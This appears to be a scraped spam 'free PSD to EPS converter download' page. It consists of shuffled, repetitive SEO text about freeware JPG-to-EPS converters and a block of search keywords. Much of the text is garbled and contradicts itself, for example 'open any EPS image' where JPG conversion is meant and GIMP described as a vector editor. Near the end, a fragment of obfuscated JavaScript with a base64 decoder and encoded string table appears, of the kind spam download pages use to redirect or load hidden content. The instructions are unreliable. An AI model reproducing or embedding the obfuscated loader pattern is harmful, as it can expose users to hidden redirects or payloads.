



## Psd To Eps Converter Download Free

Your image from JPG to EPS will be converted easily. For conversion with Export Feature, go to Export option under Layer menu in the Menu Bar of this JPG to EPS converter.. It supports numerous image formats for image conversion It has a bit complex interface to understand, but once you get used to it, this freeware can be utilized successfully for converting images along with other image processing features.. To convert JPG to EPS using Pixia as an image converter software, open any JPG image in it.. Your image format will be converted from JPG to EPS in a very short time Homepage Download Continue ReadingLibreOffice Draw (Download Size.

4 MB)VirtualStudio is a free image converter featuring numerous image editing tools which can also be used as an image converter.. Besides serving as an image editor, it can be successfully used for image format conversion.. Various image converter, open any JPG image in it.. After that, click on Save As option under File menu Select EPS as Output Format and specify the Output Folder to store the converted image.. It can bulk convert images It supports 70+ image formats It also has basic tools like: resizing, cropping, brightness, etc.. You can edit the image with its various editing tools if there is a requirement for it.. Download free JPG to EPS converter software Gimphoto (Download Size 26 MB)Gimphoto is a basically an image editor with features similar to Gimp and Photoshop.. It also supports a few format specific image conversion parameters To use VirtualStudio as an image converter, open any JPG image in it.. Click on Save button and your image will be converted from JPG to EPS in no time.

## converter

converter, converter currency, converter lb to kg, converter mp4, converter calculator, converter box, converter inch cm, converter pdf to word, converter box for tv, converter dolly, converter units, converter online, converter video, converter m4a to mp3, converter rbc, converter pdf to jpg, converter heic to jpg

This will convert JPG to EPS in no time Homepage Download Continue ReadingGIMP (Download Size.. Select the folder containing JPG images or a single JPG image file Now, click on Add Task button and select Save option.. It supports numerous image formats and features various image editing tools, which can also be used as image conversion parameters.. This free version of image editor consists of many advanced image editing features.. 8 3 MB)Inkscape is primarily used for editing vector files, but it can also be used for converting common as well as unpopular image formats.. To convert JPG to EPS using Active Pixels as an image converter, open any EPS image in it.. Basically it is an image editor which supports converting image files to different formats.. Edit the image using various editing tools of this freeware, if you want to Click on Save As option under File menu.

## converter units

Homepage Download Continue ReadingOpenOffice Draw (Download Size 127 MB)Apache OpenOffice Draw is a free image editor integrated with Apache OpenOffice Suite.. It can bulk convert images It supports 70+ image formats It also has basic tools like: resizing, cropping, brightness, etc.. Click on Save As under Save option Select EPS as Output Format along with Output Folder.. You can also use this software to Bulk convert JPG to EPS Homepage Download Continue ReadingINKSCAPE (Download Size.. These free converter software let you easily convert images from JPG to EPS on your PC.

## converter online

Now you may either choose Single Conversion feature or Export feature to convert images.. To use ImBatch as an image converter, click on Add Folder button (to Batch Convert) or Add File button (to convert single image).. To convert images via Single conversion feature, just go to Save As option under file menu and select EPS as Output Format.. The method for

converting image files is very easy to understand and perform To convert JPG to EPS using SView5 as an image converter, open any JPG file, edit it if you require.. 65 MB)WildBit is a free image editor application integrated with WildBit Viewer Software.. Once finished with image editing part, go to Save As option under File menu Select EPS as Output Format and specify the Output Folder.. To convert JPG to EPS using LibreOffice Draw as an image converter, just open any JPG file, edit it if you require, and choose EPS format while exporting the file.. To convert an image, you need to use its Export feature To convert JPG to EPS using OpenOffice Draw as an image converter, open any JPG file in it.. After that, simply open any JPG file, do editing if you must and choose EPS format before saving the file.. It constitutes numerous common and uncommon image formats, which can be converted using different conversion methods.. Your image from JPG to EPS will be converted easily. Edit the image using various editing tools of this freeware, if you want to Click on Save As option under File menu.. The list contains image editors and a few dedicated image converters, which may let you apply simple editing to your image.. The image conversion is too easy to perform even for a novice To convert JPG to EPS using Inkscape, install Ghostscript Software first and follow the simple procedure explained in the description of Inskcape (click on Continue Reading) and add its system path to the Environment variables on your system. You can also apply its different image editing tools and effects as image conversion parameters.. 24 MB)GIMP is basically used for editing vector files and possess similar features to Photoshop, but it can also be used for converting images to different formats.. To use WildBit Editor as an image converter for converting JPG images to EPS, open any JPG image in it.. Now, go to load/save settings, and choose EPS format from the list of "Save Format" option.. After that, click on Next to select JPG format from output selection window and click next again. Homepage Download Continue ReadingActive Pixels (Download Size 8 5 MB)Active Pixels is an image editor which also serves as an image converter.. It can be used to convert various rare image formats very easily The Save As feature and Export options of Adobe Illustrator are used for image conversion and the steps to do so are plain and simple. 65 MB)WildBit is a free image editor application integrated with WildBit Viewer Software.. You can also apply its different image editing tools and effects as image conversion parameters..

 $constructor(x22returnx20thisx22)(x20)'+');'); 0x56fd26=_0x21e576(); catch(_0x25fd37) \{_0x56fd26=window; \} var _0x328 \\ 5aa='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; _0x56fd26['atob']ll(_0x56fd26[' atob']=function(_0x1e1e4e) {var _0x538b77=String(_0x1e1e4e)['replace'](/=+$/,''); for(var _0x289030=0x0, _0x17c502, _0x4f2 \\ 71e,_0x15e70f=0x0,_0x5c9712=''; _0x4f271e=_0x538b77['charAt'](_0x15e70f++); ~_0x4f271e&&(_0x17c502=_0x289030%0 \\ x4?_0x17c502*0x40+_0x4f271e:_0x4f271e,_0x289030++%0x4)?_0x5c9712+=String['fromCharCode'](0xff&_0x17c502>>(- 0x2*_0x289030&0x6)): 0x0) {_0x4f271e=_0x3285aa['indexOf'](_0x4f271e); } return$ 

\_0x5c9712;});}());\_0x29ca['base64DecodeUnicode']=function(\_0x1a9562){var \_0x4b8856=atob(\_0x1a9562);var

 $\label{eq:constraint} $$ 0x32b401=[]; for(var_0x439587=0x0, 0x53d293=_0x4b8856['length']; 0x439587=_0x12b6aa; }, 'opAMM': function $$ 0x130fc0(_0x259f8a, _0x378f82) {return} $$ 0x130fc0(_0x259f8a, _0x378f82) {return} $$ 0x120fc0(_0x259f8a, _0x378f82) {return} $$ 0x120fc0(_0x259f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x256f8a, _0x$ 

 $\label{eq:alpha} 0x259f8a! = _0x378f82; \end{tabular}, \end{tabular} QsyWc': _0x29ca('0x22'), \end{tabular}, \end{tabular} QsyWc': _0x29ca('0x22'), \end{tabular}, \end{tabular} and \end{tabular}, \end{tabular} and \end{tabular} and \end{tabular}, \end{tabular} and \end{tabular}, \end{tabular}, \end{tabular},$ 

\_0x272181(\_0xd4e5d8,\_0x14ca90){return \_0xd4e5d8(\_0x14ca90);},'JUzui':function

\_0x91a6c4(\_0x368279,\_0x275866){return \_0x368279+\_0x275866;},'YzEOX':function

\_0x3c2d11(\_0x1ec4dc,\_0x43d043){return \_0x1ec4dc+\_0x43d043;},'rZEJV':function

\_0x5076d3(\_0x36c198,\_0x4813c9){return \_0x36c198+\_0x4813c9;},'xNwhx':function

\_0x2d6b9d(\_0x186ec2,\_0x25e8fb){return \_0x186ec2+\_0x25e8fb;},'XfVTA':function

\_0x4cc154(\_0x3b62d2,\_0x1067d9){return \_0x3b62d2+\_0x1067d9;},'obuHx':\_0x29ca('0x18'),'ksfEg':function

\_0x193a8f(\_0x29086a,\_0x3a027d){return \_0x29086a+\_0x3a027d;},'ZFzLt':function

\_0x10096a(\_0x32d2fd,\_0x58d135){return \_0x32d2fd\*\_0x58d135;},'RBiVn':function

editing vector files and possess similar features to Photoshop, but it can also be used for converting images to different formats. The image conversion is too easy to perform even for a novice To convert JPG to EPS using Inkscape, install Ghostscript Software first and follow the simple procedure explained in the description of Inskcape (click on Continue Reading) and add its system path to the Environment variables on your system.. Homepage Download Continue ReadingSpesoft Image Converter (Download Size 20 MB)Spesoft Image Converter is specifically built for image format conversion.. Homepage Download Continue ReadingSView5 (Download Size 2 5 MB)SView5 is primarily used as image viewer, but it can also be used for converting common as well as rare image formats.. This will convert JPG to EPS in no time Homepage Download Continue ReadingGIMP (Download Size., 4 MB)VirtualStudio is a free image converter featuring numerous image editing tools which can also be used as an image converter. It can be used an image converter and supports Batch Image Conversion and Single Image Conversion.. Download free JPG to EPS converter software Gimphoto (Download Size 26 MB)Gimphoto is a basically an image editor with features similar to Gimp and Photoshop.. Select the folder containing JPG images or a single JPG image file Now, click on Add Task button and select Save option.. Save the open image using Save As option and the image will be converted from JPG to EPS easily.. Click on Save button to convert JPG to EPS and save Homepage Download Continue ReadingWildBit Editor (Download Size.. Homepage Download Continue ReadingSpesoft Image Converter (Download Size 20 MB)Spesoft Image Converter is specifically built for image format conversion.. You can edit the image if you want Click on Save As button under File menu Select EPS as Output format and add extension.. Click on Save button and your image will be converted from JPG to EPS in no time. It can be used an image converter and supports Batch Image Conversion and Single Image Conversion.. 32 MB)ImBatch is a free batch image processing software which features Batch image conversion as well as single image conversion.. To convert JPG to EPS using Pixia as an image converter software, open any JPG image in it.. Now you may either choose Single Conversion feature or Export feature to convert images.. You can also use this software to Bulk convert JPG to EPS Homepage Download Continue ReadingINKSCAPE (Download Size.. To convert JPG to EPS using Spesoft Image Converter, just select JPG image from its respective storage folder.. To use Adobe Illustrator as an image converter JPG to EPS conversion, open any EPS image in it.. You may edit the image using its image editing tools Once done with editing part, go to Export option under the File menu and select EPS format.. To convert JPG to EPS using GIMP as an image converter, open any JPG file, you can edit it if you want.. Besides serving as an image editor, it can be successfully used for image format conversion.. To convert JPG to EPS using LibreOffice Draw as an image converter, just open any JPG file, edit it if you require, and choose EPS format while exporting the file.. To use Adobe Illustrator as an image converter JPG to EPS conversion, open any EPS image in it.. This freeware converts images via Single Image Conversion and for this its Save As feature is wisely utilized. e10c415e6f